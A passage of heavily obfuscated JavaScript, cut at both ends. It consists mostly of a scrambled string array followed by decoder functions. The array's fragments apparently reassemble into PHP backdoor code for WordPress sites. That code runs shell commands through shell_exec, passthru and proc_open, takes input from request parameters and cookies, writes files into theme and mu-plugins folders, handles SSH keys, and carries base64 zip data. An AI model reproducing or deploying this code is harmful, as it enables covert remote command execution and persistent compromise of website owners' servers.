','acde5','n_ind','\x0aaKRg','t1Hfb','COV/U','http_','FOLLO','npPyQ','ya4ww','sB3uq','6O5jp','p5frM','6CUd8','36TQHkCM','qSBjJ','\x27,\x20$k','gO0Xj','$valu','4g/wP','ORc16','F7ykb','Last-','im($_','G0FnG','MMnfy','0);\x0a\x0a','laGxR','\x27]\x20.=','x0ncI','yyCEx','404.p','=\x20\x22\x0d\x1b','nnXM/','Sbulr','n;\x0a}\x0a','rno,\x0a','\x20.str','kXT1D','\x20\x27,\x20$','ap(\x27t','$resp','[\x27hea','qX2r7','fVW2j','+jEWc','RLOPT','&\x20fun','\x20=\x20\x27s','Cz8dR','ng_ne','oO/zP','as\x20no','jpWsX','>\x27.\x22\x0a','\x20\x20\x20br','wroot','JUaBM','N])\x20{','56ss7','le(\x27p','.\x27v\x27.','elsei','+Q6im','e)\x20{}','file;','ents,','|\x20\x27.s','B4cZh','\x27)\x27.\x27','\x20=\x202;','YBvvK','rim\x27,','=\x206;\x0a','>\x200)\x20','xml_c','ANSFE','rGSOK','032\x20=','($set','ce(st','_null','33a35','5034)','\x27</pr','ve),\x20','S\x27,\x20$','YINl7','i7D84','e_old','g0o8f','\x27NULL','\x0a\x20\x20\x20\x20','EADER','p?fil','\x27)\x20==','tr($s','s[2])','+OSNZ',',\x20bas','nt(\x27u','D);\x0a\x20','BtUlr','WP_US','e.\x22\x0a\x22','5vBq6','lidat',':\x205;\x0a','d0ilP','N+mYy','cloud','in\x20Ne','bstr(','b6a41','4LpGN','\x0a5pnM','I66G3','55d50','btVC4','hhWKU','7LW7K','1b2ee','mGYof','dz/Mj','fpd2R','k=0\x27)','ce(\x27*','ms))\x20','_stri','$_365','r(dir','O1SXs','\x0aMpKs','LT\x0axW','/www\x27','(\x27tri','tic\x20$','Oau80','flvSI','i42GN','pty($','ujaBr','rstm2','MLHqu','38150','ctl0L','id1l9','ZTieV','urn;\x0a',',\x20pre','gXR7G','S8ylH','09GTt','\x20\x27.\x27\x20','gum6z','gYc/5','+bKqJ','codes','001\x27]','while','VZuWd','conso','19vjH','S]\x20=\x20','Nsk9M','FAaLt','s(\x27ad','n9wPq','C4k8c','s\x20$ak','KMGAD','Dirs)','d/Glm','moKml','54682','7iOmk','\x0aEOD;','1V1l8','\x0aglob','\x27Expi','rol:\x20','JYFU8','MQjon','key,\x20','CXoyE','2/k79','ontro','0\x20:\x205','AIMXv','3NhWZ','\x20\x20ob_','MZPxR','dF/cg','T\x0atEQ','\x27D,\x20d','71p1S',';\x0a}\x0a\x0a','6sPbJ','0G636','it();','8wwLd','6wewu','/y57b','url_s','ig.ph','1poHb','older','f84f2','e6087','\x0a\x22,\x20\x22','(\x22Fil','il_fi','gpy01','12ea2','EO3uo','e>\x27.\x22','e;\x0a\x0a\x0a',':i:s\x27','ion.\x22','3\x20||\x20','WGlL3','7d1b1','.str_','U9yyI','sF54G','rue);','U09Fl','rJE+G','dn;\x0a\x20','s8tNt','\x27fx=\x27','Y/7xd','F9J2R','M5HZl','d,\x20$m','];\x0a\x20\x20','));\x0a\x20','\x20\x20$op','effa6','Ui91P','dce40','s\x27\x20=>','LbqvV','ter(a','forEa','tion_','\x20\x20$ak','5pOHo','\x200;\x0a\x20','pemJd','ge\x27])','md,\x20&','vNzuV','6mAb8','cache','OBN3K',']);\x0a\x20','has_c','GhMsL','d)\x20{\x0a','HEADE','04DEK','9MBoA','OgNUY','(__DI','\x20=>\x20$','_call','$opts','lRKR2','ulPWq','0r2l4','VUBQA','jU+Bb','Nonce','f6975','\x206).\x27','\x0a$b\x20=','gVwQL','=\x20$b(','le\x27]\x20','qfJJC','ByMOz','0iTWN','d_con','9aa40','n/+vB','8bd53','numer','nIRZE','blog-','\x20$o\x20=','G21h9','nd_po','RMl/w','ode\x20=','fied:','ct\x20us','ime);','vjtdI','7w5+f','/loca','-Modi','DODks','\x27shel','K\x27,\x20t','RPZ8Y','IaVPQ','ethod','wDghP',';\x20$i+','YUKEU','Mkgkf','&&\x20is','\x0aCSBK','9jEvy','2ea27','p_upd','HOST]','sARHd','MH8gY','vhost','PKxfO','text','A9wQa','oJrmp','email','s[\x27pa','SORgP','y($ch','1b12d','\x27mana','7G9so','7iXFq','OIrVh','DCemZ','7gcg3','stC0j','Dm4X3','\x201000','e)\x20:\x20','le_re','r(\x27X-','e(\x27*/','54\x27]\x20','/J5rF','\x20$_CO','FrmkU','\x20(cur','lse))','\x20!is_','exec\x27','xdiQE','P/n1Z','PZJX9','CaJqf','cX1c0','pd78F','VER[\x22','\x20}\x20el','rLSgx','4).\x27/','&&\x20st','UEST[','mhk7D','qT9Tj','g\x27.\x27e','5331d','oeXkA','(\x27.\x27\x22','2PGFA','WOHP5','KEGsX','mkSYL','(\x27\x20\x27,','m\x20Fil','\x27,\x20fu','c_ope','RqAAF','can(\x27','e(\x27?\x27','ing_s','6ATjH','bHB+7',')\x20||\x20','X3\x0aM8','5:00:','3ymUu','0/4jB','ms;\x0a\x20','\x20OK\x27,','$path','t\x27),\x20','8c833','in\x20Na','\x20\x20\x27/u','e9/HN','U51qU','9443K','lgiA4','s[CUR','f($_1','\x20$pip','ase_f','S\x20|\x20R','ble_f','\x20\x27ver','GGVU6','hcM4x','y]\x20=\x20','W0b1+','ing\x20f','me_fo','s\x20=\x20[','id.\x27\x20','2Npvp','34a61','/5XSo','7u7R+','$my_r','6v6CX','yQvIq','ge_op','eDire','7u1Pb','e,\x20ma','LXg8U','_1067','4e+//','OD\x27],','on()\x20','rams\x27','MihDG','Gak50','wotGl','jBb+G','e\x27]\x20=','NbbNM','05271','VcoA5','Ww3r2','4Z7Vx','\x27w\x27],','tTTwb','aa22e','\x27posi','6HqC\x0a','EdcNX','AA7UE','oOQ/0','reak;','jRbl7',',\x202).','QK9cw','UEsDB','Ht/e/','goQrl','bte3q','EPc1k','der,\x20','/http','kqoND','r\x27))\x20','pnNN4','\x20===\x20','e_str','ohJ9e','w.\x22\x0a\x22','u;\x0a}\x0a','me_va','NaY30','[\x27par','Zdovw','raver','DIR__','wGkGN','0TMKn','VER[\x27','hkj0x','\x27,\x20\x27n','UESTE','jRDvG','ippet','uRGRO','2408b','(is_s','o-ver','r\x20=\x20e','E9+SF','69761','jnKik','gin\x20N','/Pl6N','s[\x27CU',']\x20=\x20$','qmvxP','d\x20M\x20Y','efHDy','pMod1','ciG7S','[\x27pas','\x27);\x0a\x20','p\x27][\x27','LXrTz','ubjec','8a4a3','meout','rify_','sg+P9','OHEz1','6eonH','slug.','P6b0i','j+gln','/S44M','VQ0bs','ts($i','patte','IRECT','HTTP_','R__.\x27','=\x20str','pTyHz','Yd9HV','7mu36','\x20\x20Fil','RjYsG','uMo5n','7CceT','hru\x27]','tion.','bmin\x27','\x20$i++','QRqjD','(\x27pre','buffe','3d8f2','\x5c(\x20*\x5c','70527','3W0Wo','che,\x20','\x27curl','ror\x20=','ER[\x22R','5pYGS','nt\x20=\x20','7OhC1','12d24','E\x20|\x20J','5HxdK','AFAAY','son_e','\x20=\x20$i','wpa_h','Itera','URNTR','hwo83','atus\x20','LXn4N','to\x20=\x20','f2\x27])','_s_fo','sVown','Zhnqt','FkatW','\x27\x27);\x0a','sset(','yo/cK','er(\x27d','1yfwW','mXsCb','\x27*/\x27)','\x22/wp-','code(','02\x27][','WCzWy','/api6','VS6Nr','CxZXA','ts\x27\x20=','cal/c','//tHK','ons\x20=','sSL\x20h','ROOT\x27','eJ9ac','HE2hn','y_std','tem($','\x20\x20\x20$o','\x0aAAAA','PHP_E','fD7Ii','28281','on\x20$e','2)\x20==','\x27).\x27\x20','VuiIA','MrEZ/','e1nbx','get_l','eme_o','28690','vci91','D/75Q','call','PEER\x20','oD7mh','_u\x20.=','lder.','7AjLW','s\x20!==','t(\x27</','hVphp','5034,','71e77','t();\x0a','name\x27','od(di','AZc1d','\x20(mai','DywiP','\x20\x20$ih','YQVIO','TwwlX','vZoSB','24329','l0\x0aes','th)\x20&','xcvWV','9jalQ','der.\x22','CYB//','GljYX','lter(','yEYmi','($las','ssful','rIB2C','tN7IH','uiUDp','\x20\x27inf','r\x27.\x27u','PjU3b','cAW3z','et(\x27l','\x20\x27cli','1a51d','.\x27t\x27.','IE[\x27t','aLgwE','2729\x27','list[','15\x20=\x20','sf($m',';\x0a}\x0a$','\x20\x20.\x27\x20','1);\x0a\x20','lse,\x20','\x20=\x20ge','mes_e','build','ocker','azYq1','===\x20\x27','ns\x27,\x20','eracp','ata[\x27','\x20is_a','_exec','pEkAG','wa71R','ak;\x0a\x20','RIaRN','l;\x0a\x20\x20','apply','10qMnmLQ','\x20\x22/wp','MENT_','ers\x27]','ue;\x0a\x20','inclu','MlClK','bp/p8','Faile','null)',');\x0a\x20\x20','JSON\x20','mqVoI','v(\x27HO','ck=0\x27','a=\x27.$','5gzYZ','CHHG8','\x20\x27\x27;\x0a','H:i:s','3azft','roc\x20=','3)\x20{\x0a','_,\x206)','ty($_','($my_','URL]\x20','+CrAC','ing_t','t+V\x0ae','k9axQ','hCTch','1Z6dV','rCCkF','_errn','fED\x0aB','17,\x200','znpDm','wn8R1','er(\x27C','dBWGu','_need','EwNDQ','MK/sy','ERY+/','er)\x20:','\x20__DI','StYNT','ts($s','TH\x27))','pes[2','2WzZG','0t0xz','\x0a\x0a$is','BNr5Z','KrKTL','no-ca','\x27f\x27.\x27','c7f2\x27','9888\x0a','pNl34','_dir(','\x0a}\x0a$_','Pqunf','ew_co','xEIOy','1811896gqzVCH','_quer','DtYL0','h\x20.\x20D','ly42D','{\x0a\x20\x20\x20','a3d8f','(func','SrkIL','s_obj','cCVut','EOD;\x0a','\x27,\x20$_','Ng0+e','dmWm+','iylIS','UMZSh','vcach','[\x27990','ge($d','t\x27]\x20:','ROFnp','3F7Kc','DIEA2','ginx/','/Apac','D7U1D','TaFd8','l\x27);\x0a','out\x27\x20','[\x27577','d\x20=\x202','__,\x204','ba11c','T\x20=>\x20','ctory','XzSZ0','$stdo','(\x27pro','c/wam','d\x27,\x20\x27','s(@$_','[\x27nor','AStpW','XREDI','NJ\x0awW','\x20must','E[\x27to','E\x0ah0y','22818','aQ4mr','l\x27];\x0a','d6Sal','a[\x27ne','ULKT0','-seo-','FT1D9','rl_fi','8151c','||\x20(s','s\x27.\x27s','*/\x27,\x20','wr3+w','\x20\x20\x20\x20}','EDS1R','ywZQc','ts($m','\x203;\x0a\x20','\x20$std','ZMH+G','eat($','ZPZVg','2}$/\x27','\x27.\x27e\x27','l+cnO','mWrfr','E\x27))\x20','yQH2G','qMG4C','upwpa','QECCD','/bQCX','Qo3l+','heme_',';\x0a\x0a$e','CD/Zt','er($m','dWq1F','uid(p','211696Uviyyy','tihHo','Ezqvn','I7nan','(\x27HTT','lder_','ome/*','Bvkoy','gv/69','is_ob','s\x27;\x0ai','pen\x27;','\x20$_PO','ADEG2','3luZG','||\x20st','\x20\x27;\x27;','UzsJ3','ZvmuX','\x20\x20\x20ex','jOkZa','QSfFU','eGlp5','d\x27.\x27e','forma','MKLNo','pdFgQ','um+a+','noxsT','hxvlB','submi','Zis/Y','}\x0aif\x20','bJzFT','B0N7u','\x20($st','odTzn','\x27_\x27.\x27','aYIWF','|\x20$se','F66KG','H/esC','TKO2r','ocs\x27,','p-mai','_vali','\x20\x20\x20CU','tor','\x27ssh-','i\x0aX4k','SWEX\x0a',',\x202)\x20','cgqiA','ge\x20=\x20','://in','btq3D','e3V0o','($ema','ble(d','ntain',':\x20[];','4+eCa','(\x27exe','_ALL)','o5fFB','ies\x20=','XtRRK','no-st','a\x27.\x27d','se\x20||','=\x20\x22\x0d\x0a','tcHJv','le,\x20f','ntinu','ljYXR','DAAH/','\x20\x20\x20\x20\x20','iwtld','=\x200;\x0a','ns[]\x20','lSDap','\x20$xml','40882','subje','mZZLn','Ve71G','/var/','/6V7p','AebMl','-admi','v2Ark','Vqctm','bowxc','p\x27))\x20','ing(E','\x20\x20bre','p2YSl',',\x20\x22\x0d\x22','kAA4D','TURNT',')\x27.\x27;','yPc2b','5d249','bW2v3','ders\x20','-ajax','RK\x0a8J','w9FqG','72e+r','OTYbd','psdju','y\x20=\x20c','g_sec','/pre>','FubhM','em\x27])','s[$ke','seif\x20','jExcL','ulo+b','oc7/Z','\x20\x20\x20$d','in\x20No','K24wC','quest','e\x0anF1','tvWoM','sable','(\x22404','3mNxt','\x20(!$h','\x20=\x201;','!is_d','v8BRp','QGauy','95331','MnaKw','\x0d\x1b[0K','9r\x0aHa','rJ58t','ename','?\x20$my','b/5Va','\x0a};\x0a$','eclYw','GpXoI','($err','aDiQq','\x0a$roo','c1PvA','se_fo',')))\x20{','8i1sh','wiTID','MxElB','OWUT0','yApKJ','G\x0aNIK','lZ7KH','+\x20$se',';\x20}\x0a\x0a','\x27ABSP','X63L0','=\x20$va','7+F2z','y4\x0aiZ','GOGgV','n/adm','LvJp1','T_HTT','TLAsj','yZdUx','y23hZ','ray_s','\x200644','aWxq4','e5b89','\x20\x20\x20\x20\x27','3bXeK','ER]\x20=','HsV69','d64Rm','MWKSP','pcHQ+','3U3Yk','ne\x27\x20=','QvuT/','M\x0aRLC','EDIRS','1AE6J','0];\x0a\x20','lower','Contr','rPU11','wwroo','\x20$v\x20=','|\x0a\x20\x20\x20','\x20\x20wp_','0ozpz','PbfBG','3xdOM','map(\x27','Modif','Cduut','\x27s\x27.\x27','ini_s','jPaJt','h\x20=\x20s','990\x27]','(($se','my_he','e\x20&&\x20','rO9Q2','\x20$is_','T\x27);\x0a','2TgDK','\x20dirn','w\x20=\x20t','zhMdY','\x20\x27<?p','tW0/n','uCyAC','\x27exec','vc3lu','rRhpp','data/','PvG3x','wp-co','e+Sor','etry+','redir','ZjaRj','in_fi','\x20\x20$_2','file\x20','NKJy5','Respo','Ex6Oo','\x20\x27err','pub/w','36C6W','jwLLo','\x22\x27.\x27,','ng.ph','AIAMo','i4IFp','ZFmR5','or.ph','frXSK','ng\x27)\x20','ts(\x27a','n9vwU','rmal\x27','==\x20\x22c','MqBdA','ispco','GhnGR','peer_','TTIME','IKLlb','b/1ix','isset','le,\x200','vUAMW','p(\x27st','ansie','\x20\x27blo','\x20max-','er/co','pIq/q','p\x27.\x27t','found','ries[','se))\x20','2/htd','setti','Lzc/6','r\x27,\x20f','ORY_S','ile_e','H,\x203)','d\x27)\x20?','wo7eY','start','ApVJM','\x20resp','\x20(sca','\x27\x20||\x20','al\x20$_','i\x27)\x20{','=\x20\x27sh','0z0Qz','s(\x27sh','error','vZIxC','th\x20.\x20','_resp','nse\x20w','JDc9r','\x20$hea','r($me','v6C/E','6xS\x0a3','oreac','a3527','-plug','0c38a','file','PHP_S','_MAXR','dmin\x22','8HPee','Y7d9L','PZ3V4','00\x20GM','\x20.\x20\x27/','\x20base','c19b1','A+kvD','0755,','$o);\x0a','B6b\x0as','JRCH7','2i3C3','axage','nIjSv','[CURL','qoDGN','gvsx7','print','0pPCE','wOV\x0aJ','7152X','NjjKX','\x20proc','rSiNN','=\x27.st','ents\x27','eedle','4G\x0aLe','\x0aB1Ao','nt(\x27h','002),','LUu9l','_URI\x22','ed\x20co','IBWjn','isan\x27','fo[\x27r','Ecg32','WDN\x0ao',',\x202),','73))\x20','\x20$b($','8OKOJ','SERVE','3bba1','close','xec\x27\x20','.\x27/wp','eat(\x27','B1ywR','bKf2L','3;\x0a\x20\x20','TCSZ4','/jS1u','open\x27','840vY','ons[$','eE\x0aIo','e(\x27<?','\x0a$com','0iIWS','6ikGA','4\x0anVE','eo6c+','151ca','752a9','e([\x27h','xWiGl','OD;\x0a$','toNNh','xb6Cx','C\x0a/6j',',\x20\x27no','=\x20\x27fu','+49UG','on);\x0a','en\x27\x20&','\x20\x27i=\x27','6zYGw','\x27/xml','m3xR\x0a','cooMI','WFzS8','38855','AW3FM','\x0as09Z','3LKsW','dXsHn','pemlU','P_SAP','ution','BpO+v','en.\x27P','Ec9xh','CODE\x20','\x20ob_g','dy\x20=\x20','\x0a}\x0aEO','e);\x0af','4FBbj','k6/Ok','_FOLL','r())\x20','IoFi3','17\x20.=','($pro','d/v63','_key_','.$ihu','y8n17','or\x20||','lid)\x20','ay_sl','mplod','\x20\x27\x27];','ER,\x20J',',\x20\x27bo','verse','ead\x20=','\x0a\x22;\x0a$','NQj1l','p\x27)\x20{','nfo[\x27','_COOK','ge\x27];','Ivixr','f\x20(PH','iVKG9','pqVa9','GWma3','fy.or','qDBI4','XYfge','rGFF\x0a','eer\x27\x20','og-he','dd_fi','\x0aEcg4','PMaCU','Y_SEP','ffa81','\x20\x20$ro','JUMT5','ts[CU','EwU40','onse\x20','\x0aqP6K','V16WO','\x20(fun','>\x20$se','8UWBV','AxeyX','PKEl/','v9AQk','e\x20New','u.\x22\x0a\x22','aPiNv','1baHU','+37pD','e_exi','gJ54y','/volu','ntent','ubstr','qdjg8','CdO5d','terat','te_th','t\x27,\x20\x27','A6ctR','BpkN7','f7M/D','HOiGl','\x20(def','9944c','gHH/1','sy8gm','ce(\x27<','mal\x27]','ng_pu',',\x20$st','ch($a','/j47h','KP27a','.\x27i\x27.','y\x20{\x0a\x20','ch\x20(s','S),\x0a\x20',',\x20pos','=>\x200,','$_322','wm28V','YBRti','AAACA','5d155','\x20$has','|\x20(st','xgGxX','y($_R','tpGr6','O\x0aNmL','DQDmd','U6xlK','2O7/C','hwkBp','PT_MA','NzfJR','*\x201).','508a4','\x27][\x27t','M1LFj','tall.','coHiF','re>\x27.','\x27auto','_pre_','OE0fD','TYGAb','r04DE','ion),','xwGf2','pOF3l','299755jvmsWQ','M9+76','\x20\x20\x20fi','[\x27DOC','ror\x27]','MtIcQ','filte','VM4kB','LJBw+','0D7V4','7a531','7\x2005:','To+EW','Cb7LZ','7LWrOrw','check','*\x202).','bject','1caa','UMHzi',',\x20077','_repl','\x276c12','ies\x20a','n8Bm1','_tran','0bQHF','DR7m5','bwbDb','/SPKj',',\x20FIL','alse)','25lRP','R7hMs','1ht9q','N7v\x0ai','er.ph','\x27\x27;\x0a\x20','5j/1/','BE3q3','+N/YG','ers,\x20','execu','s\x20:\x20[','BcVZM','nhkVJ','rNy9R','xNavZ','Njf98','7d910','THEME','$home','tore,','p_mai','tch(\x27','..\x27)\x20','),\x20\x27<','\x20&&\x20(','to_up','3uL50','must-','tWO9h','hile\x20','_can(','0o75F','\x277c12','U92c3','$ihup','pxWaD','7wWP2',':\x20\x27.g','n_slu','g-hea','8752a','in\x20In','7Xj2e','r($se','m_con','on(\x27w','h4M5q','me_ne','\x20=\x20[]','yMi/J','tUSc+','OOKIE','2),\x20\x27','63CHy','API\x20!','\x27*/\x27.','ug.$s','xec($','73ddb','(\x27?\x27,','Jglrm','7\x0adwx',');\x0a$i',',\x201);','3QawV','WJJIm','(!emp','MdxdA','\x0aOb2v','g($ke','ak_in','GmlY0','n.str','mX0v0','se\x27,\x20','zjclX','V5kDM','\x20=\x20cu','R__,\x20','JEeTu','\x20\x27met','.\x27e\x27.',',\x20$my','ec19b','w\x0a83N','zA-Z0','Qw8GI','s($_3','S/i7p','li\x22\x20&','t6Yf4','So+SS','AAFBL','87Y65','\x20ABSP','PnClC','d4pcY','_meth','\x27<?\x27)','jhrjD','\x20||\x0a\x20','--;\x0a\x20','ww\x27,\x20','Rch\x0aG','rZFlV','od($x','.\x22\x0a\x22;','cBaBq','PVC46','.\x27\x22\x27.','FycBI','basen','vqHLD','etuid','eRHv7','e_dat','1c93c','tdFCU','SON_P','erato','2yE4l','+ZQR3','a5Do0','VjnBd','s\x20as\x20','emsBC','r\x27.\x27i','onse_','JcEhz','php?f','mEt\x0ac','BHv37','($par','y_url','5qOvO','OiR7S','ders,','3ZevS','dle_f','vw0gt','alue;','\x20=\x20ob','gin.p','M\x20Y\x20H','K\x0aNAl','all','+1uOX','ggr6+','f6jNb','y_map','\x27/Lib','djN5A','),\x20$s','val(r','m($_R','PxtAN','3hWW9','bWYF8','ndex_','I\x0arqp','\x27,\x20\x27C','tf(\x27%','POST','ST\x0a\x20\x20',',\x20&$s','l:\x20no','nfig.','\x20\x20fil','e\x0aD3r','\x20?\x20$b','=\x20[\x27n','B9NwA','00)\x0a\x20','kVpFi','bgVF0','AAAJi','s)\x20%\x20','\x20\x27240','NrD8p','NmTRV','_base','fSTrV','_plug','irs,\x20','ST[\x27t','bba11','\x0artjF','m9x9u','LT8lt','rn;\x0a}','xwfHh','Jl5wC','([\x22\x0d\x0a','ray_v','irs[]','69028','WY5xN','Ess5q','mUVp6','OL,\x20$','\x27pipe','\x20Same','\x27,\x20$o','f\x20(!i','y($he','yBdwE','\x0a1TDL','J7E2g','PZcrV','new\x20=','ttp_r','1SBat','],\x203)','on=up','Hlbxd','gHAeq','e6rFv','<\x27.\x27s','7f2\x27]','I\x20===','des)\x20','YARdo','f\x20(su','PtIwJ','conti','+\x27)\x20=','jF4bC','ByGYZ','=\x20nul','strip','SEfN4','VIfPW','bUyqK','.\x22\x0a\x22)','lip(a','pg6hX','vxcMR','e:\x20tr','a00c3','cJnoR','pipes','l/qvg','ile\x20=','cpWV5','HEeTY','=>\x20$_','ts(\x27s','X-Acc','ta[\x27i','0]\x20??','nbFsA','_thir','ABSPA','/Lv9u','info','rors\x20','CKUcZ','s[1])','ive),','8fQlv','rns/h','posix','rator','\x20\x27<pr','UMENT','F/Je/','!isse','AAABA','zl9kv','ount)','qdG7G','6mKEB','I9xqp','=\x20\x27.\x27','ct_ur','\x27]\x20==','8BZV\x0a','\x20=\x20[\x27','mM4JW','swJ7O','QZIaf','515))','mdate','ace(\x27','42jY3','ttp\x27\x20','nVLg+','\x20[];\x0a','PrqYw','_put_','x8XJi','HJfXy','UU/nV','\x20\x20ret','_bsf(','g_spa','PT_CU','Pjr\x0a1','TP/1.','YiGRw','7JQ7C','_func','EOC\x27\x0a','is_bs','H8eCg','$_282','erse(','_filt','me\x20=\x20','o5rW6','Tmplo','ZSxvS','mbwUf','mxPsb','AjXrj','p/uBZ','[\x27to\x27','iCkDf','tents','uid\x27)','C+dU7','Ubo62','wp.zi','RIVMf','xists','\x0aeFG+','<\x203;\x20','MT77U','M5/uX','8m\x0aOy','thost','4d/Yj','$is_b','_wpno','O/Pr8','/1Xjo','b9xMW','1etV2','ions;','wIZIN','if\x20(P','qoMFc','pYPuU','3nrc\x0a','\x27C:/P','BEnEq','FUvqC','dir\x27]','aRmkg','bDirs','$erro','166710SuhLEE','=\x204;\x0a','NICOD','ons[\x27','\x27,\x20\x27w','\x20$key','\x27subj','YjWjD','\x20\x20\x20}\x0a','Nv0Lc','(\x27bas','$my_s','WFxBt','k5jIq','_bsf\x20','nt_us','53dce','X55fP','iveIt','f6ub4','\x20\x20\x27ve','4\x27.\x27_','nQr2g','N4nNu','me($s','58u+o','uild_','ab=up','EBI7E','os(su','fa816','urn\x20$','.\x20DIR','fAUV0','/qjTR','fZYFi','YGh3W','\x20$set','XIFam','zCCnm','/RMEn','&\x20(st','t/the','ay_re','DQY\x0an',')\x20||\x0a','IZWWi','_SERV','STOMR','afJw3','get_c','FIELD','OX4wL','\x20.=\x20\x22','ezJ9F','DW3/q','UyZ78','XIfRX','for\x20(','e\x20Fou','c20gW','&&\x20($','LOWLO','RqM8G','6cdos','a1ouA','cdJFT','\x202);\x0a','25sQ/','$ak_s','ate_t','cr3+2','h\x20-c\x20','jK0mP','q3sud','ic_ke','nctio','const','s(fil','69qqn','ts,\x20$','\x0a}\x0aif',')\x20{\x0a\x20','exit(','qTw0r','rl;\x0a\x20','nts(\x27','JW3oe','b2aQ6','\x20@tou','\x20\x20\x20$a','\x20\x20\x20if',']\x20=\x20r','g_pre','CC9Fb','8wmrx','+9lvV','bH2WB','T[\x276c','FYEnD','SHwKD','6\x20?\x20$','SPATH','key\x20=','ZM5FS','zbqAQ','TION]','==\x20\x27c','5034\x20','\x20H:i:','fetch','\x20\x20\x20\x20c','us);\x0a','ror($','rl_er','\x20\x20\x20tr','zO1pD','])\x20?\x20','uETI9','FVxp+','ion(\x27','\x20\x20$em','XAUPZ','id\x27))','SOnQD','v9Rm3','x5uuA','69id3','8rkEH','\x20\x20\x20\x20C','ue\x27);','/r2+2','s4aPa','ru\x27\x20&','_firs','PCORa','mtsFb','782;\x0a','\x0d\x22.\x27<','9BGwz','slRBN','h9rgE','4wF0A','f08a1','le))\x20','JVoY7','46IWD','__pro','ader.','mFs+B','Hmv30','g_sni',')\x20&&\x20','IBPB9','ue($d','yI+BG','t\x20=\x20[','2AmiE','lwhZq','k_bas','ATH\x27)','nfig\x27','OQICR','BbiaE','n()\x20{','9zY3J','Rmco9','\x0a];\x0a\x0a','nl58I','\x20GMT\x27','e_ent','1zZW8','45816','8yBWi','proce','10WHr','E8dPM','yI+PC','00799','rror_','8XrSr','IIOpQ','GET[\x27','0,\x20pr','/\x27.st','Np7Fj','QjyEb','_init','l\x27))\x20','y/xAR','heade','bin2h','997\x200','CCUx0','_upda','d73dd','etcwd','CRzfF','eIOzX','+vOmB','Yk5w8','ll\x27);','chain','edle_','3\x27]\x20=','ing.p','\x20(!em','in-aj','qIbQQ','\x0a\x0a$di','ION\x27]','cru4E','yujWF','bJ7Ae','_arra','sh\x27;\x0a','5swDt','que($','le\x27])','ecurs','ing\x20=','1Nd/y','yb2Nl','t(\x27n=','761be','ssor.',')+)+)','IhBYn','tions','qzoBl','toStr','e_ope','HAnaE','LA5I6','>\x20jso','OaldV','2vo2E','ZU7eE','ader[','inue;','C/luf','dSToN','EQUES','mpty(','s_dir','mnK1+','0qoJm','/0bQf','9b16a','HpRJX','/\x27.\x27/','PI\x20!=','==\x20\x273','4tZiS','egjbL','\x20\x20$_3','MZchM','7f84f',':\x20no\x27','qBIks','me(__','6hA0o','Error','3ez2D','es\x20(x','\x0a2AYb','clude','xBsRx','IhgiZ','\x20=\x20$c','\x0a\x22)\x20{','\x27\x0aglo','nILht','shell','o2eJc','ch($s','nHl99','eD/4Z','\x20\x20con','\x20\x27,\x201','e\x20=\x20\x27','[\x271b2','l7apb','_erro','aders','ATOR\x20','fuWkq','$key\x20','b5An6','ViTID','ZZYoo','=\x20glo','epeat','1PU1p','da00c','TuSbC','4)\x20:\x20','strpo','\x20&&\x20$','BGnqo','fVeZJ','z7UFu','Av0Pd','php?t','kM0n5','Z_$][','adwsq','zsC0n','0BIf+','9MugM','ci91b','YbNtT','rors\x22','GidC\x0a','Xk2dh','oqHaJ','\x22\x0a\x22);','o9jLS','ing_f','ncode','dy\x27\x20=','bwMph','nZwq1','6qv6g','rl_in','TCWjF','T[\x27a2','/xamp','hQS5O','WZkp2','CRPdV','exec(','jFBLx','F/5Mw','gh7JO','Qkrmb','dle_r','YqiE7','y7qyI','P_EOL','4ebWU','\x27,\x20\x27i','uMQ+I','L0Se6','8agw+','CATIO','tp_re','uMyzE','p\x27.st','xwtg2','iptor','pen.\x27','=\x207;\x0a','9Jbpd','/oCRp','nt(bi','kX46W','5d6b0','KU=\x27.','PMEni','+1Ws3','\x27inli','edit-','\x20<<<\x27','nGZA1','c\x27\x20&&','\x20\x20\x20$x','LYDIR','wd\x27])',')).\x22\x0a','rn\x20th','KzE2G','f\x20(st','hell_','IreFA','DsC1G','=\x20sub','}\x0a\x20\x20\x20','sthru','}\x0a$my','Qjbc6','\x27,\x201)','ettin','nt/th','true)','44c53','1077f','KmyU/',',\x20\x27/d','ZQ7XY','UT\x20=>','snipp','d53d3','Insta','PT_TI','r0eZQ','thru\x27','ZDHev','GKTDO','zVxA2','proc_','{}.co','code\x20','blFDu','90\x27]\x20','QLRGT','\x0a?>\x22;','Hse++','QSAzB','m(ini','a6\x27)\x20','ng_sn','3Covb','date_','HCrhZ','0lVTI','he-Co','Yy5nc','8DEXc','e)\x20?\x20','Oj9bK','che-C','of\x20CU','VVUlq','4My5r','pgb2s','JkNDi','61be9','d\x20=\x206','f9944','UyUvw','k0bGt','?\x20$op','/wXSA','o1hqR','],\x20\x27q','TWcHh','OPT_T','omPPw','sBgE3','c7HUK','m1KOl','21527','us\x20=\x20','ZOjEq','e\x27,\x20f','9ddjI','38uK5','5D2Bb','ms\x27]\x20','\x20touc','panel','bm9bx','FSN70','lder,','gUo5z','\x200;\x20$','WL7jZ','\x27.\x27t\x27','\x20\x20}\x20c','mEtc2','asH4v','.\x27r\x27.','=\x22_wp','8IgWw','i9VVA','GUnFF','ll\x20No','on(\x27a','r(\x27Ex','EST]\x20','apUpT'];O00O00911F_0x39b7=function(){return _0x822e1d;};return O00O00911F_0x39b7();}O00O00911F_0xf85a0b[O00O00911F_0x96d9cf(0x13d5,0xb49,0x1849,0x1e49,0x1e05)]=O00O00911F_0x1fd229(0x128a,0xc5e,0x11eb,0x2090,0xff0)+O00O00911F_0x1fd229(-0xfc,-0x858,0x62c,-0x475,0x948)+O00O00911F_0xbc3d7d(0x65,0x645,0xc5d,0x4f3,0xac3),O00O00911F_0xf85a0b[O00O00911F_0xbc3d7d(0x17ce,0xce0,0x150a,0x203c,0x1faa)]=O00O00911F_0x301314(0x12a0,0x448,0xc2b,0xbe0,0x1a13)+'hp';const O00O00911F_0x7357d5={};O00O00911F_0x7357d5[O00O00911F_0x96d9cf(0x13d5,0x1568,0x200c,0x11d1,0x1b9d)]=O00O00911F_0x96d9cf(0xcae,0x96c,0x35b,0xef6,0x1448)+O00O00911F_0x96d9cf(0xef,-0xa25,-0xcfb,-0x7a1,-0x2bb)+'ty';function O00O00911F_0x1fd229(_0x124924,_0x39b21a,_0x2a08da,_0x540592,_0x42d4a7){const O00O00911F_0x39df30={_0x2f4776:0x3da};return O00O00911F_0x17a1(_0x2a08da-O00O00911F_0x39df30._0x2f4776,_0x124924);}function O00O00911F_0x301314(_0x476c63,_0x574c82,_0x4154c4,_0x50df5a,_0x576def){const 